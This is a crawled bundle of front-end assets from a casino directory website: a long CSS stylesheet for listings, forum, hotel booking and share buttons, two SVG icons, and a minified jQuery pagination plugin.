    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#725e40', endColorstr='#a98d6b',GradientType=0 ); /* IE6-9 */

}




.align-center {
    text-align: center;
}

.search-big {
    font-size: 1.75em;
    font-weight: 300;
    font-family:'Roboto';
    width: 40%;
    margin: 10px;
    padding-left: 5px;
    padding-right: 5px;
    color: #000;
}




.main-toplist img {
    vertical-align: middle;
}



.toplist { 
    padding:4%;
    font: 12px "Open Sans",Helvetica,Arial,sans-serif; color: #fff; text-shadow: none; margin: 0 0 2em; }
.toplist-logo { text-align: center; background-color: #000; }
.toplist-offer { font: 2em; font-weight: bold; }
.toplist-body { margin-top: 0.5em; }  


.toplist ul { margin-bottom: 0; }
.toplist li { background: transparent url("/assets/images/li-arrow.png") no-repeat scroll 0 4px;
              list-style: outside none none;
              margin: 0;
              padding: 0 0 5px 15px;
}
/* Comments */
textarea {
    width: 100%;
    padding: 10px;
    line-height: 1.1em;
}



#casino-map-container {
    text-shadow: none;
    color: #000;
}

#casino-map-directions {
    display: none;
    padding: 20px; background-color: #fff;
    text-shadow: none;
}


/* Search */
.blockheader { clear: both; margin-bottom: 20px;}

.searchResult { line-height: 1.2em; margin-bottom: 1em; clear: both; }



/* Image galleries */
.image-gallery, .small-image-gallery {
    width: 96%;
    margin: 0px auto;
}

.small-image-gallery div {
    margin: 0px 15px 0 0;
}


/* Forum elements */

.forum-thread-listing {
    margin-top: 1em;
    line-height: 1.2em;
}

.forum-thread-listing a {
    text-decoration: none;
}

.forum-thread-replies-heading {
    text-align: center !important;
}

.forum-thread-views-heading {
    text-align: center !important;
}

.forum-thread-last-post-heading {
    text-align: right !important;
}

.forum-thread-row {
    background-image: url('//www.worldcasinodirectory.com/assets/images/dark-grey-fade.jpg'); 
    border-bottom: 1px #333 solid;
}

.forum-thread-row td {
    padding: 0.5em;
}

.forum-thread-poster {
    font-size: 0.9em;
}

.forum-thread-replies {
    text-align: center;
    font-size: 0.8em;
    color: #777;
}

.forum-thread-views {
    text-align: center;
    font-size: 0.8em;
    color: #777;
}

.forum-thread-last-poster {
    font-size: 0.9em;
    text-align: right;
}

.forum-thread-last-post {
    font-size: 0.7em;
    color: #777;
}

/* single thread */

.forum-thread-heading {
    font-weight: bold;
}



.forum-postbit {
}

.forum-postbit a {
    text-decoration: none;
}

.forum-avatar {
    float: left;
    margin: 0 0.75em 1em 0;
    display: block;

    /*border-color: #a98d6b #725e40 #725e40;*/
    border-color: #666 #444 #333;
    border-image: none;
    border-radius: 3px;
    border-style: solid;
    border-width: 1px;
    height: 64px;
    overflow: hidden;
    padding: 1px;
    width: 64px;
}

.forum-postnum {
    color: #d2ab67;
    font-size: 0.8em;
    display: block;
}

.forum-date {
    color: #666;
    font-size: 0.8em;
}


.new-forum-thread > input, .new-forum-thread > textarea {
    /*color: #333;*/
    padding: 5px;
}


.roomrating {
    display: inline-block;
}



/* Weather */
.wcd-weather-celsius, .wcd-weather-fahrenheit {
    font-size: 2em;
    margin-bottom: 10px;
}

.list-header{
    padding-top: 0.5em;
    padding-bottom: 0.5em;
    font-size: 1.6em;
    background-color: rgba(16, 16, 16, 1);
    box-shadow: 0 0 3px 0 rgba(0, 0, 0, 1);
}

/* clean-up */
.searchFormHeader1 { 
    position: relative; 
    z-index: 100; 
    font-size: 29px; 
    color: #FFF; 
    padding: 7px 22px 7px 15px; 
    letter-spacing: -2px; 
    font-weight: bold; 
    border: 3px solid #000; 
    text-align: left; 
    -webkit-border-radius: 6px; 
    -moz-border-radius: 6px; 
    border-radius: 6px; 
}

a.searchFormHeader1 { text-decoration:none; }

.multimenu ul {
    list-style: none; 
    margin-bottom: 0;
}

.floating_map_icon {
    text-align: center;
    width: 120px;
    /*float: right;*/
    position: relative;
    vertical-align: top;
    margin-top: 1em;
}
.mapIcon {
    background: #fff url("//www.worldcasinodirectory.com/assets/images/map200x40.jpg") no-repeat scroll -38px 0;
    border: 2px solid white;
    border-radius: 4px;
    box-shadow: 2px 2px 0 0 rgba(0, 0, 0, 0.25);
    display: table-cell;
    height: 62px;
    position: relative;
    width: 120px;
}
.mapTxt { 
    position: absolute;
    top: 44px;
    line-height: 0.8em;
    font-family: 'Roboto';
    letter-spacing: -1px;
    text-transform: none;
    font-size: 0.8em;
    font-weight: bold;
    text-align: center;
    width: 118px;
}

.multimenu {
    /*margin-top: 0.5em; padding:1em; background-color:rgba(0, 0, 0, 0.95); color: #aaa ; line-height: 1.2em;*/
    background-color: #ffffff;
    border-radius: 4px;
    box-shadow: 1px 1px 0 1px #cccccc;
    color: #d2ab67;
    padding: 2%;
    margin-bottom: 2%;
}
.multimenu ul li {
    line-height: 100%;
    margin-bottom: 5px;
    padding-bottom: 5px;
    border-bottom: 1px solid #f0f0f0;
}
#content .multimenu ul li a,
#content .multimenu .onlineCasinos a {
    color: #4d4d4d;
    font-family: 'Roboto';
}
.multimenu .onlineCasinos table tr td {
    border-bottom: 1px solid #f0f0f0;
}
#content .multimenu ul li a:hover,
#content .multimenu .onlineCasinos a:hover {
    color: #d2ab67;
    transition: all 0.2s ease-in-out 0s;
}
/*.multimenu-container {
margin-top: 0.5em;
background: url('//www.worldcasinodirectory.com/images/bmenu.jpg');
background: url('//www.worldcasinodirectory.com/popcasino/imgrndr/<?=$display_image['id'];?>'); background-position: bottom; background-repeat: no-repeat;
} 

.multimenu-container-fade {
padding: 1em; padding-bottom: 0;
}*/

/*.multimenu-h1 {
font-size: 2em; line-height: 1em; font-weight: bold;  margin-left: 0.5em; margin-bottom: 0em; margin-top: 0; font-family: Oswald; letter-spacing: -1px;
text-shadow: 2px 2px #000000;
}*/

/* bootstrap overrides */
.row{
    margin-right:; 
    margin-left:;
}

/* casino listing overwrite */
.casino-bricks-container{
    /*-moz-column-count: 2;
    -webkit-column-count: 2;
    column-count: 2;*/
    margin: 0em;
}

.list-half-container-a, .list-half-container-b{
    padding-left: 0px;
}
.list-half-container-a{
    padding-right: 8px;
}
.list-half-container-b{
    padding-left: 8px;
}

.casino-float{
    float: none;
    width: 99%;
    display: block;
}

.casino-float > .item-header{
    border: 0.3em solid #1a1a1a;
    padding-bottom: 0.3em;
}

div[class^=casino-container-]{
    width: 100%;
    display: block; 
    position: relative;
    /*border: 0.3em solid #1a1a1a;*/
    padding: 0.3em;
}

div[class^=casino-container-]:hover{
    cursor: pointer;
}

div[class^=casino-container-] > a{
    display: block;
}


div[class^=casino-container-] a img{
    padding-bottom: 0; 
}

div[class^=casino-container-].no-image{
    height: 13em;
    padding: 4px;
}

div[class^=casino-container-].no-image > div:first-child{
    overflow: visible;
    position: relative;
    /*height: 3.5em;*/
}


#content a.casino-title{
    color: #323648; 
    font-family: 'Roboto Condensed';
    font-weight:600;
    line-height: 1.2em; 
    font-size:16px;
    display: block;
    text-align: center;
}

a[class^=casino-block-]{
    display: block;
}

div[id^=toggleThisCasino-] p{
    font-size: 0.8em;
    text-align: center;
    color: #999;
    font-weight: 400;
}

div[class^=casino-container-] > div[id^=toggleThisCasino-]:first-child{}

/*.details-container{
    padding: 4px;
    margin-top: 0.2em;
    display: none;
    width: 100%;
    line-height: 1.1em;
    position: absolute;
    z-index: 9999;
}*/

.details-half, .rating-half{
    float: left;
}

.details-half{
    list-style: none;
    width: 7em;
}

.details-half > li{
    display: inline-block;
    width: 100%;
}

.details-half > li, .details-half > li > span{
    font-size: 10px;
    color: #ffffff;
}


.reserve-container{
    padding: 0;
    margin: 0;
    display: inline-block;
    padding-right: 1.4em;
    width: 100%;
}

#content a.reserve-container{
    color: #999;
}

.hotel-icon{
    display: block;
    width: 1.5em;
    height: 2em;
    background: linear-gradient(to bottom,  #C59C4A 0%,#EBC965 90%,#835203 100%);
    padding: 0.4em;
    float: left;
    font-size: 1.5em;
    padding-right: 1.4em;
    color: #333333;
}


.stateInfo>h2 {
    color: #00aeef !important;
    font-weight: 400;
    border-bottom: 1px solid #efefef !important;
    padding-bottom: 15px !important;
}

.stateInfo p,
.largestCasinos p {
    font-weight: 400;
    color: #999;
    font-size: 14px;
}

.largestCasinos h3 {
    font-family: 'Roboto Condensed';
    font-weight: 600;
    font-size: 18px;
    color:#323648;
    margin-left: 0 !important;
    padding-left: 0;
    margin-bottom:0;

}

.section-white>p {
    padding-top:10px;
}

.bottomBorder {
    border-bottom:1px solid #d1d1d1;
}

.star-ratings-sprite {
    background: url("/assets/images/star-rating-sprite2.png") repeat-x;
    font-size: 0;
    height: 19px;
    line-height: 0;
    overflow: hidden;
    text-indent: -999em;
    width: 95px;
    margin: 0 auto;  
}

.star-ratings-sprite-rating {
    background: url("/assets/images/star-rating-sprite2.png") repeat-x;
    background-position: 0 100%;
    float: left;
    height: 19px;
    display:block;
}
/* hotel portion */

/* css animation */
.showCasino{
    position: absolute;
    background-color: #000; 
    color: #FFF;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    -moz-transition: all 0.3s;
}

.hideCasino{
    /*height: 3.6em;*/
    overflow: hidden;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    -moz-transition: all 0.3s;
}



.frame-padding{
    background: rgba(28,28,28,0.9);
    position: absolute;
    bottom: 4px;
    width: 15.5em;
    height: 5px;
    display: none;
}

.odd-tbl-row{
    background: #100f0f;
    line-height: 1.6em;
}
.even-tbl-row{
    line-height: 1.6em;
}
.odd-tbl-row:hover, .even-tbl-row:hover{
    background: #af916b;
}

/* jobs-styles */
.table>tbody>tr>td{
    border: none;
}
.table-striped>tbody>tr:nth-of-type(odd){
    color: #dad9d9;
    background: #3e3b3b;
}
.typeFilter:hover{
    cursor: pointer;
}

.jd-container{
    background: rgba(28,28,28,0.9);
    margin: 1em 0em;
    padding: 1em;
}

.jd-container p span{
    padding-right: 1em;
    color: #cba563;
}

/* lottery-hover-logo effects */

a[data-style="lotteryToggle"]{
    font-size: 13px;
    display: inline-block;
}
/* calendar */
.ui-datepicker{
    background: rgb(105, 86, 51);
    -webkit-box-shadow: 0px 8px 17px 1px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 8px 17px 1px rgba(0,0,0,0.75);
    box-shadow: 0px 8px 17px 1px rgba(0,0,0,0.75);
    padding-right: 1em;
}
a.ui-state-default:hover{color: #ffffff;}

.modal {
    text-align: center;
    padding: 0!important;
}

.modal:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
    margin-right: -4px;
}

.modal-dialog {
    display: inline-block;
    text-align: left;
    vertical-align: middle;
}

.modal-content{
    border-radius: 0;
    -webkit-box-shadow: 1px 0px 30px 6px rgba(236, 239, 230, 0.57);
    -moz-box-shadow: 1px 0px 30px 6px rgba(236, 239, 230, 0.57);
    box-shadow: 1px 0px 30px 6px rgba(236, 239, 230, 0.57);	
}

.modal-body{
    padding: 0 45px;
}

.modal-header, .modal-footer{
    border: none;
}

.modal-footer{
    padding-top: 5px;
    padding-bottom: 31px;
}

h4.modal-title{
    font-family:'Roboto';
    background: none;
    color: #D2AE6D;
    border: none;
    box-shadow: none;
    text-align: center;
    font-size: 29px;
    /*text-shadow: 1px 1px 3px rgba(150, 150, 150, 1);*/
}

input[type="text"][class="form-control"], select[class="form-control"], #arrivalDate, #departureDate{
    color: #000000;
    background: none;
}

.form-control{
    color: #000000;
}

.hotel-reserve-modal{
    margin: 0 auto;
    width: 100%;	
}

#hotelBook-form{
    margin: 0;
}

.ui-icon{
    background-image: url("images/ui-icons_ffffff_256x240.png");
}

.ui-datepicker .ui-datepicker-header{
    width: 16.5em;
}

.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next span{
    position: relative;
    width: 1em;
    height: 1em;
}

.ui-datepicker .ui-datepicker-prev span.ui-icon.ui-icon-circle-triangle-w{
    background-position: -80px -192px;
}
.ui-datepicker .ui-datepicker-next span.ui-icon.ui-icon-circle-triangle-e{
    background-position: -48px -192px;
}

.form-group {
    position: relative;
}

.form-control + .glyphicon {
    position: absolute;
    right: 0px;
    padding: 9px 10px;
}

#alertError{
    color: #ce1a00;
}

.partnersList li {
    float:left;
}

/*------------------------ SOCIAL AND SHARE BUTTONS START -----------------------------*/

.sumome-share-client-wrapper.sumome-share-client-wrapper-left-page {
    width: 40px !important;
}
.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-left-page .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-right-page .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-desktop-bottom-bar .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-mobile-top-bar .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-mobile-bottom-bar .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-right-sidebar-article .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-left-sidebar-article .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-top-left-article .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-top-center-article .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-top-right-article .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-header-left-article .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-header-center-article .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-header-right-article .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-bottom-left-article .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-bottom-center-article .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-bottom-right-article .sumome-share-client-share {
    height: 40px !important;    
}
.sumome-share-client-wrapper div.sumome-share-client .sumome-share-client-share {
    width: 40px !important;
}
.sumome-share-client-wrapper div.sumome-share-client .sumome-share-client-share img {
    width: 20px !important;
    height: 20px !important;    
}
.sumome-share-client-wrapper.sumome-share-client-wrapper-desktop-bottom-bar, .sumome-share-client-wrapper.sumome-share-client-wrapper-mobile-top-bar, .sumome-share-client-wrapper.sumome-share-client-wrapper-mobile-bottom-bar {
    height: 40px !important;        
}

/*------------------------ SOCIAL AND SHARE BUTTONS END -----------------------------*/

/* Custom, iPhone Retina */ 
@media only screen and (min-width : 320px) {
    div[id^=toggleThisCasino-]{}
}

/* Small Devices, Tablets */
@media only screen and (min-width : 768px) {
    div[id^=toggleThisCasino-]{}
}

/* Medium Devices, Desktops */
@media only screen and (min-width : 992px) {

}

/* Large Devices, Wide Screens */
@media only screen and (min-width : 1200px) {

}



/*------------------------ OVO SE BRISE KAD SE NA HOME PAGE PRIMENI NOVI DIZAJN - START -----------------------------*/


.floatLeft {
    float: left !important;
}
.floatRight {
    float: right !important;
}



/*--------------------------------------------------------------
---------------------  RESPONSIVE DESIGN -----------------------
--------------------------------------------------------------*/
@media screen and (min-width: 1200px) {
    .mobileNavigation, a.short-menu, .header_mobile {
        display: none !important;
    }
}

@media screen and (max-width: 1199px) {
    body {
        background: #fff none;
    }
    #content {
        box-shadow: none;
    }


    /*---------------------------- MOBILE NAVIGATION START ----------------------------------*/


    .mobileNavigation, a.short-menu, .header_mobile {
        display: block !important;
    }
   
    #titleBar {
        display: none !important;
    }
    a.logo-mobile {
        display: block;
        margin: 0 auto;
        width: 113px;
    }
 
    /*---------------------------- MOBILE NAVIGATION END ----------------------------------*/


    .megamenu-content {
        display: none;
    }
    
}

@media screen and (max-width: 480px) {
    body {
        font-size: 11pt;
    }
    img {
        max-width: 100%;
        height: auto;
    }
    .sumome-share-client-wrapper.sumome-share-client-wrapper-left-page {
        width: 50px !important;
    }
    .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-left-page .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-right-page .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-desktop-bottom-bar .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-mobile-top-bar .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-mobile-bottom-bar .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-right-sidebar-article .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-left-sidebar-article .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-top-left-article .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-top-center-article .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-top-right-article .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-header-left-article .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-header-center-article .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-header-right-article .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-bottom-left-article .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-bottom-center-article .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-bottom-right-article .sumome-share-client-share {
        height: 50px !important;    
    }
    .sumome-share-client-wrapper div.sumome-share-client .sumome-share-client-share {
        width: 50px !important;
    }
    .sumome-share-client-wrapper div.sumome-share-client .sumome-share-client-share img {
        width: 30px !important;
        height: 30px !important;    
    }
    .z-index-10{
        z-index: 10 !important;
    }
    .sumome-share-client-wrapper.sumome-share-client-wrapper-desktop-bottom-bar, .sumome-share-client-wrapper.sumome-share-client-wrapper-mobile-top-bar, .sumome-share-client-wrapper.sumome-share-client-wrapper-mobile-bottom-bar {
        height: 50px !important;
        width: 70px !important;
        left: initial !important;
        right: 0;
        padding-left: 20px;
        opacity: 0.8;
        transition: .3s all ease-in-out;
        z-index: 1 !important;
    }
    .sumome-share-client-wrapper.sumome-share-client-wrapper-desktop-bottom-bar, .sumome-share-client-wrapper.sumome-share-client-wrapper-mobile-top-bar, .sumome-share-client-wrapper.sumome-share-client-wrapper-mobile-bottom-bar:hover {
        opacity: 1;
    }
    .sumome-share-client-wrapper.sumome-share-client-wrapper-desktop-bottom-bar.shown, .sumome-share-client-wrapper.sumome-share-client-wrapper-mobile-top-bar.shown, .sumome-share-client-wrapper.sumome-share-client-wrapper-mobile-bottom-bar.shown {
        padding-left: 0 !important;
        width: auto !important;
        opacity: 1;
    }
    .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-counts .sumome-share-client-count.sumome-share-client-share-share{
        color: #fff !important;
        background-color: #337ab7 !important;
        padding: 0 !important;
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 24px;
        border-radius: 5px 0 0 5px;
    }
    .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-counts .sumome-share-client-count.sumome-share-client-share-share::before{
        content: '';
        position: absolute;
        left: -19px;
        top: 50%;
        transform: translateY(-50%);
        clip-path: polygon(100% 0, 50% 50%, 100% 100%);
        height: 20px;
        width: 20px;
        background-color: #337ab7;
        transition: .4s all ease-in-out;
    }
    .sumome-share-client-wrapper.sumome-share-client-wrapper-mobile-bottom-bar.sumome-share-client-counts.sumome-share-client-light.sumome-share-client-medium.shown div.sumome-share-client.sumome-share-client-mobile-bottom-bar.sumome-share-client-counts.sumome-share-client-light.sumome-share-client-medium div.sumome-share-client-animated.sumome-share-client-share.sumome-share-client-share-share.sumome-share-client-count::before{
        content: '';
        left: 0;
        background-color: #fff;
        transform-origin: center;
        transform: rotate(180deg) translateY(50%);
        opacity: .8;
    }
}


/*------------------------ OVO SE BRISE KAD SE NA HOME PAGE PRIMENI NOVI DIZAJN - END -----------------------------*/


--- FILE ---
content_type: image/svg+xml
request_url: https://www.worldcasinodirectory.com/images/icons/slots.svg
body_size: 1397
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192.49 206.22"><path d="M82.14,193.59H79.45V190.9a3.32,3.32,0,1,0-6.63,0v2.69H70.13a3.32,3.32,0,0,0,0,6.63h2.69v2.69a3.32,3.32,0,0,0,6.63,0v-2.69h2.69a3.32,3.32,0,1,0,0-6.63Z" fill="#549cb4"/><path d="M186.5,6h-2.69V3.31a3.32,3.32,0,0,0-6.63,0V6h-2.69a3.32,3.32,0,0,0,0,6.63h2.69v2.69a3.32,3.32,0,1,0,6.63,0V12.63h2.69a3.32,3.32,0,0,0,0-6.63Z" fill="#549cb4"/><path d="M10.39,54.8H8.56V53a2.25,2.25,0,1,0-4.49,0V54.8H2.25a2.25,2.25,0,0,0,0,4.5H4.07v1.82a2.25,2.25,0,1,0,4.49,0V59.3h1.83a2.25,2.25,0,0,0,0-4.5Z" fill="#549cb4"/><path d="M69.87,84.55a3.83,3.83,0,0,0-3-1.48H51.52a3.84,3.84,0,0,0-3.84,3.84v7.66a3.84,3.84,0,0,0,7.67,0V90.74h6.59l-6.48,25.9a3.82,3.82,0,0,0,2.79,4.64,3.77,3.77,0,0,0,.93.12,3.83,3.83,0,0,0,3.72-2.9l7.67-30.67A3.83,3.83,0,0,0,69.87,84.55Z" fill="#549cb4"/><path d="M123.53,84.55a3.84,3.84,0,0,0-3-1.48H105.17a3.84,3.84,0,0,0-3.83,3.84v7.66a3.84,3.84,0,0,0,7.67,0V90.74h6.58l-6.47,25.9a3.82,3.82,0,0,0,2.79,4.64,3.77,3.77,0,0,0,.93.12,3.83,3.83,0,0,0,3.72-2.9l7.67-30.67A3.83,3.83,0,0,0,123.53,84.55Z" fill="#549cb4"/><path d="M174.16,83.07H158.83A3.83,3.83,0,0,0,155,86.91v7.66a3.84,3.84,0,0,0,7.67,0V90.74h6.58l-6.47,25.9a3.82,3.82,0,0,0,2.79,4.64,3.71,3.71,0,0,0,.93.12,3.84,3.84,0,0,0,3.72-2.9l7.66-30.67a3.83,3.83,0,0,0-3.72-4.76Z" fill="#549cb4"/><rect x="86.16" y="71.58" width="55" height="61.32" fill="none" stroke="#549cb4" stroke-linecap="round" stroke-linejoin="round" stroke-width="6"/><rect x="36.19" y="71.58" width="49.97" height="61.32" fill="none" stroke="#549cb4" stroke-linecap="round" stroke-linejoin="round" stroke-width="6"/><rect x="141.16" y="71.58" width="48.33" height="61.32" fill="none" stroke="#549cb4" stroke-linecap="round" stroke-linejoin="round" stroke-width="6"/><rect x="36.19" y="55.58" width="153.31" height="15.33" fill="none" stroke="#549cb4" stroke-linecap="round" stroke-linejoin="round" stroke-width="6"/><rect x="36.19" y="133.56" width="153.31" height="15.33" fill="none" stroke="#549cb4" stroke-linecap="round" stroke-linejoin="round" stroke-width="6"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.worldcasinodirectory.com/images/icons/table%20games.svg
body_size: 964
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 206.32 206.22"><path d="M117.41,165.47h29.67a56.24,56.24,0,0,0,0-112.48H59.25a56.24,56.24,0,1,0,0,112.48H88.91" fill="none" stroke="#549bb3" stroke-miterlimit="10" stroke-width="6"/><rect x="15.83" y="65.85" width="174.66" height="86.75" rx="43.38" fill="none" stroke="#549bb3" stroke-miterlimit="10" stroke-width="6"/><rect x="61.18" y="95.47" width="20.08" height="27.52" rx="1.53" fill="none" stroke="#549bb3" stroke-miterlimit="10" stroke-width="6"/><rect x="93.12" y="95.47" width="20.08" height="27.52" rx="1.53" fill="none" stroke="#549bb3" stroke-miterlimit="10" stroke-width="6"/><rect x="125.07" y="95.47" width="20.08" height="27.52" rx="1.53" fill="none" stroke="#549bb3" stroke-miterlimit="10" stroke-width="6"/><path d="M108.72,65.85H82.64l3,4.84a14,14,0,0,0,12,6.72h11.12a14.06,14.06,0,0,0,12-6.72l3-4.84Z" fill="none" stroke="#549bb3" stroke-miterlimit="10" stroke-width="6"/><circle cx="103.49" cy="165.47" r="3.25" fill="#549bb3"/><path d="M50.69,81h0a19.33,19.33,0,0,0-19.33,19.33v1.17" fill="none" stroke="#549bb3" stroke-miterlimit="10" stroke-width="6"/><path d="M73.5,193.59H70.81V190.9a3.32,3.32,0,1,0-6.63,0v2.69H61.49a3.32,3.32,0,0,0,0,6.63h2.69v2.69a3.32,3.32,0,0,0,6.63,0v-2.69H73.5a3.32,3.32,0,1,0,0-6.63Z" fill="#549bb3"/><path d="M196.5,9.32h-2.69V6.63a3.32,3.32,0,1,0-6.63,0V9.32h-2.69a3.32,3.32,0,1,0,0,6.63h2.69v2.69a3.32,3.32,0,0,0,6.63,0V16h2.69a3.32,3.32,0,0,0,0-6.63Z" fill="#549bb3"/><path d="M65.25,4.07H63.43V2.25a2.25,2.25,0,0,0-4.5,0V4.07H57.11a2.25,2.25,0,1,0,0,4.49h1.82v1.83a2.25,2.25,0,0,0,4.5,0V8.56h1.82a2.25,2.25,0,1,0,0-4.49Z" fill="#549bb3"/></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.worldcasinodirectory.com/assets/js/simple-bootstrap-paginator.min.js
body_size: 478
content:
!function(t,a,e,n){"use strict";var s="simplePaginator",i={totalPages:7,maxButtonsVisible:5,currentPage:1,nextLabel:"next",prevLabel:"prev",firstLabel:"first",lastLabel:"last",clickCurrentPage:!0,pageChange:function(t){console.log(t)}};function l(a,e){e=o(e),this.element=a,this.options=t.extend({},i,e),this._defaults=i,this._name=s,c(this.options),this.setTotalPages=function(t){if(t<1)throw"Total Pages can't be less than 1";this.options.totalPages=t,c(this.options),g(this)},this.changePage=function(t){if(t<1)throw"Page can't be less than 1";if(t>this.options.totalPages)throw"Page is bigger than total pages";this.options.currentPage=t,this.options.pageChange(t),g(this)},this.hide=function(){t(this.element).empty()},this.setPageChangeFn=function(t,a){if("function"!=typeof t)throw"pageChange is not a function";this.options.pageChange=t,this.options.currentPage=a||1,this.options.pageChange(this.options.currentPage)},this.init()}l.prototype.init=function(){this.options.clickCurrentPage?this.changePage(this.options.currentPage):g(this)};var o=function(t){if(!t.totalPages)throw"totalPages is not defined";if(t.totalPages=r(t.totalPages),!t.pageChange)throw"function pageChange() its not defined";if("function"!=typeof t.pageChange)throw"pageChange is not a function";if(t.maxButtonsVisible&&(t.maxButtonsVisible=r(t.maxButtonsVisible)),t.currentPage&&(t.currentPage=r(t.currentPage)),t.firstLabel&&(t.firstLabel=t.firstLabel.toString()),t.nextLabel&&(t.nextLabel=t.nextLabel.toString()),t.prevLabel&&(t.prevLabel=t.prevLabel.toString()),t.lastLabel&&(t.lastLabel=t.lastLabel.toString()),t.clickCurrentPage&&"boolean"!=typeof t.clickCurrentPage)throw"clickCurrentPage is must be a boolean";return t},r=function(t){if("number"!=typeof t)throw t+" is not a number";if(t<1)throw t+" must be bigger than 0";return Math.floor(t)},c=function(t){t.totalButtons=Math.min(t.totalPages,t.maxButtonsVisible)},g=function(a){var e=a.options;t(a.element).empty();var n='<ul class="pagination">';n=1===e.currentPage?(n=n.concat('<li class="page-item disabled"><a class="page-link">',e.firstLabel,"</a></li>")).concat('<li class="page-item disabled"><a class="page-link">',e.prevLabel,"</a></li>"):(n=n.concat('<li class="page-item"><a class="page-link" style="cursor:pointer;">',e.firstLabel,"</a></li>")).concat('<li class="page-item"><a class="page-link" style="cursor:pointer;">',e.prevLabel,"</a></li>");for(var s=1,i=s+e.totalButtons-1;e.currentPage<s||e.currentPage>i;)e.currentPage>i?(s+=e.totalButtons,(i+=e.totalButtons)>e.totalPages&&(s-=i-e.totalPages,i=e.totalPages)):(s-=e.totalButtons,i-=e.totalButtons,s<0&&(i+=s+e.totalButtons,s=1));e.currentPage===i&&1!=e.totalPages&&(i=(s=e.currentPage-1)+e.totalButtons-1)>=e.totalPages&&(s-=i-e.totalPages,i=e.totalPages),s===e.currentPage&&1!=e.totalPages&&1!=e.currentPage&&(s=(i=e.currentPage+1)-(e.totalButtons-1));for(var l=s;l<=i;l++)n=l===e.currentPage?n.concat('<li class="page-item active"><a class="page-link" style="cursor:pointer;">'+l+"</a></li>"):n.concat('<li class="page-item"><a class="page-link" style="cursor:pointer;">'+l+"</a></li>");n=(n=e.currentPage==e.totalPages?(n=n.concat('<li class="page-item disabled"><a class="page-link">',e.nextLabel,"</a></li>")).concat('<li class="page-item disabled"><a class="page-link">',e.lastLabel,"</a></li>"):(n=n.concat('<li class="page-item"><a class="page-link" style="cursor:pointer;">',e.nextLabel,"</a></li>")).concat('<li class="page-item"><a class="page-link" style="cursor:pointer;">',e.lastLabel,"</a></li>")).concat("</ul>"),t(a.element).append(n),t(a.element).find("ul li").not(".disabled").not(".active").click(function(){var n,s=t(this).find("a").text();switch(s){case e.firstLabel:n=1;break;case e.prevLabel:n=e.currentPage-1;break;case e.nextLabel:n=e.currentPage+1;break;case e.lastLabel:n=e.totalPages;break;default:n=parseInt(s)}a.changePage(n)})};t.fn[s]=function(a){var e=t.makeArray(arguments).slice(1);return this.each(function(){var n=t.data(this,"plugin_"+s);if(!n){var i=new l(this,a);return t.data(this,"plugin_"+s,i),i}if(!n[a])throw"Method "+a+"doesn't exists";n[a].apply(n,e)})}}(jQuery,window,document);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.worldcasinodirectory.com/images/icons/square%20feet.svg
body_size: 436
content:
